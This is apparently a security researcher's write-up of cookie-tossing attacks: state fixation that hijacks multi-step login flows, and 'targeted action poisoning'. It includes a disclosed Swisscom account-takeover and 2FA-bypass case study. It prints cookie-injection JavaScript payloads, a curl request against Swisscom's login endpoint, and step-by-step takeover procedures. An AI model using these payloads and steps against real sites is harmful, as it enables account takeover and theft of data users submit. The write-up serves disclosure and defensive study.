
Example: Account Signup
Account Signup as a Multi-Step Process (Simplified)
Maintaining Consistency and Preventing Shortcut
Since HTTP is a stateless protocol, the web server cannot inherently track a user's progression through a multi-step process. Doing so is essential to:
- Serve the appropriate HTTP response for a given HTTP request, specifically in case where only one endpoint is responsible for the whole multi-step process.
- Prevent shortcuts, such as bypassing essential steps in a process (e.g., skipping 2FA and proceeding directly to session token claim).
Web applications typically maintain consistency and prevent shortcuts using one of the following methods:
- Process ID Generation: Generate and return a unique identifier (string or numerical value) in response to the first HTTP request. A common instance of is file uploads, that could proceed as follows:
- INIT: Reserve an upload slot; the server allocates the slot and returns an upload ID.
- APPEND: Append file content to the allocated slot using the upload ID.
- FINALIZE: Finalize the upload once all content is appended; the server may return a file ID or URL to the file.
- URL Redirection with Signed Tokens: Redirect the user to a new URL that includes a signed token. This token encodes the current step and any relevant data, ensuring the user follows the correct sequence.
- Token Exchange: Return a new signed token in response to each HTTP request and require the client to include it in the subsequent HTTP request.
- Relying on Cookies.
Sub-State
To effectively track a user's progression through a multi-step process, we introduce the concept of a sub-state. This sub-state encodes the user's current position within a process. For example, in an account signup flow, the sub-state could encode:
- User has provided no information yet.
- User has provided name, address, and phone number but not username, password, or OTP.
- User has provided name, address, phone number, username, and password but not OTP.
- User has provided all necessary information.
Description of the Attack
Insecure Handling of Sub-States with Cookies
Cookies are commonly used to handle sub-states in multi-step processes.
There are two main implementations for this:
-
Cookie Directly Holding Sub-State Information: A cookie contains all necessary information for the server to track the user's progress. At each step, the server assigns a new state cookie reflecting the user's current position. The integrity of this information must then be preserved, typically through a signature or MAC.
-
Cookie Pointing to Server-Side User Sub-State: Here, the state cookie acts as an identifier pointing to server-side data that holds the user's sub-state. This method is the one vulnerable to the presented attack, if the server does not issue a new state cookie at each step. In such a case, an attacker could:
- Inject their state cookie into the victim's browser.
- Wait for or trick the victim to complete a critical step.
- Hijack the process at the next step using the unchanged state cookie.
In this scenario, the victim unknowingly promotes the attacker's server-side sub-state. Since the state cookie remains unchanged, the attacker is then able to keep referring to the victim-promoted sub-state in order to continue and finalize the multi-step process.
State Fixation ~ Session Fixation
For those familiar with session fixation attacks, you may notice the parallels here:
- Session fixation involves injecting a session cookie into the victim's browser; this attack involves injecting a state cookie.
- Session fixation relies on the server not assigning a new session cookie after successful authentication, allowing access to the authenticated session. Similarly, this attack assumes that no new state cookie is assigned after a critical step in a multi-step process, allowing the attacker to jump to the next step.
Conditions For the "Critical Step" Completed by the Victim
In this attack, a critical step completed by the victim should meet the following conditions:
- Sensitive Data Submission: The step requires the user to provide sensitive data, such as a password, 2FA OTP, address, etc.
- Non-Final Step: The step does not immediately finalize the multi-step process. The attacker needs an intermediary step to jump to, allowing them to finalize the process themselves. Note that finalizing the process typically consumes the associated state cookie, making it irrelevant for the attacker.
Also note that the attack can include multiple steps for the victim to complete, as long as the second condition holds for the last step.
The Attack Step By Step
Step 1: Generating the Attacker's State Cookie
First, the attacker generates a valid state cookie. This can be done by simply requesting the first step's endpoint or, if required, by completing this first step. In the latter case, the attack works as long as the identified critical step is not the first one.
Step 2 (Optional): Preparing the Attacker's State Cookie For the Critical Step
Depending on the location of the critical step within the process, the attacker may need to complete the previous steps. This would upgrade the server-side sub-state associated with the attacker's cookie, ensuring the server authorizes it to access the critical step and serves the appropriate HTTP response.
Step 3: Injecting the state cookie in the Victim's Browser
This step involves cookie tossing. The attacker tricks the victim into visiting a subdomain that shares the same parent domain as the target, where the attacker has cookie injection capability. The path of the injected state cookie should cover all endpoints associated with the critical steps the attacker wants the victim to complete. To do so, the state cookie might be injected multiple times with different paths.
Example:
document.cookie="<state_cookie_name>=<attacker_state_cookie_val>; domain=<parent_domain>; path=/<endpoint_1_critical_step(s)>";
document.cookie="<state_cookie_name>=<attacker_state_cookie_val>; domain=<parent_domain>; path=/<endpoint_2_critical_step(s)>";
Step 4: Waiting for or Tricking the Victim into Completing the Critical Step
Depending on how far the critical step is within the multi-step process, the attack would be more or less seamless—the closer to the first step, the better. If the critical step is one the victim is likely to visit, the attacker may simply wait for the victim to complete it using the attacker's state cookie. Otherwise, the attacker might need to trick the victim into visiting the endpoint and completing the step. Since the endpoint would be part of the legitimate target website, the victim could be easily deceived.
Step 5: Hijacking the Process and Finalizing It
Finally, the attacker reuses their static state cookie to continue and finalize the process. The impact then depends on the nature of the multi-step process and the sensitive information provided by the victim. For example, if the process involves logging into an account and the critical step required the victim to provide account credentials, the attacker could achieve account takeover. This scenario is precisely the one demonstrated in the following case study.
Case Study: Swisscom Main Account Takeover or Straight Jump to 2FA (4,000 CHF Bounty)
The Swisscom login functionality involves a multi-step process illustrated below:

We observe three different paths leading to the session token:
- Path 1: username -> password -> 2FA challenge -> session token
- Path 2: username -> password -> 2FA setup (add arbitrary phone number or email) -> session token
- Path 3: username -> password -> session token (user not forced to setup 2FA)
Insecure state cookie handling
In this login process, Swisscom solely relies on a state cookie (named 'SESSION') to keep track of the user's progression.
It was found that this cookie would get assigned only once, when fetching the /submit-username endpoint at the very beginning of the process. Swisscom's login is thus vulnerable to multi-step process hijacking via state fixation.
Identification of Relevant Critical Steps to Poison
As previously mentioned, a relevant critical step should require sensitive information and not immediately finalize the process. From the diagram, the first two steps - username and password - meet these criteria:
- username and password are sensitive information.
- Password-submission step is followed by an intermediary step in two out of the three branches (2FA challenge or forced 2FA setup).
The exploit
Given the static state cookie and the identified critical steps to be completed by the victim, the exploit proceeded as follows:
1. Attacker Generates a Valid State Cookie:
curl -i -s -k -X $'POST' \
    -H $'Host: login.scl.swisscom.ch' -H $'Te: trailers' -H $'Connection: close' -H $'Content-Length: 0' \
    $'https://login.scl.swisscom.ch/submit-username'
2. Attacker Crafts the Cookie Tossing JS Payload and Hosts It on the Evil Subdomain:
document.cookie="SESSION=<attacker-generated-state>; domain=swisscom.ch; path=/login";
document.cookie="SESSION=<attacker-generated-state>; domain=swisscom.ch; path=/submit-username";
document.cookie="SESSION=<attacker-generated-state>; domain=swisscom.ch; path=/submit-password";
3. Victim Visits Attacker's Evil Subdomain:
The victim is tricked into visiting the malicious subdomain. As a result, the attacker's state cookies are injected with path settings that cover all endpoints related to the critical steps (providing username and password).
4. Victim Logs into Swisscom
The victim enters their username and password.
5. Straight Jump to 2FA, Account Takeover, or Fail
- If the victim did not enable 2FA and is not forced to set it up:
- The session token is immediately granted to the victim, and the state cookie is consumed, causing the attack to fail.
- If the victim enabled 2FA:
- The attacker can reuse their state cookie to jump to the victim's 2FA-challenge step, bypassing the password step.
- If the victim did not enable 2FA and is forced to set it up:
- The attacker can jump directly to the victim's 2FA-setup step, set any arbitrary recovery method, and claim a valid victim's session token, leading to the account takeover scenario.
Below is the PoC video sent to Swisscom at the time:
Note that, in proving the vulnerability through this PoC, it was not required to demonstrate an actual XSS on a Swisscom customer, although I had one. Instead, the XSS needed for cookie tossing was simulated by pasting the appropriate code into the browser's console. This approach was used solely for the sake of quickly demonstrating the vulnerability to Swisscom and should not be confused with a trivial browser-console self-XSS or any similar issue.
Attack III: Targeted Action Poisoning
Description of the Attack
Definition
Targeted Action Poisoning involves selectively and stealthily poisoning an action within an application so that the victim unknowingly performs it under the attacker's session, submitting sensitive data that the attacker can retrieve.
Attack Steps
-
Attacker Crafts the Cookie Tossing Payload: The attacker creates a JavaScript payload designed to inject their session cookie, with the path setting exclusively applying to the endpoints associated with the action to poison.
document.cookie="<session_token_name>=<attacker_session_token_value>; domain=company.com; path=/<poisoned_action_endpoint_1>"; document.cookie="<session_token_name>=<attacker_session_token_value>; domain=company.com; path=/<poisoned_action_endpoint_2>"; -
Attacker Serves the JavaScript Payload: The attacker hosts the JavaScript payload on a subdomain that shares the same parent domain as the target (cookie tossing).
-
Victim Visits the Evil Subdomain: The victim is tricked into visiting the malicious subdomain, resulting in the injection of the attacker's session cookies.
-
Victim Performs the Targeted Poisoned Action:
- Upon accessing the targeted web application, the victim sees no indicator of the attacker's session from their user interface.
- The victim unknowingly performs the poisoned action under the attacker's session while submitting sensitive data.
-
Attacker Accesses the Submitted Data Authenticated in their account, the attacker accesses the data just submitted by the victim.
Which Type of Action to Poison?
A relevant action for poisoning includes any that:
- Leads to the submission of sensitive data.
- Allows retrieval of this data from the responsible authenticated session.
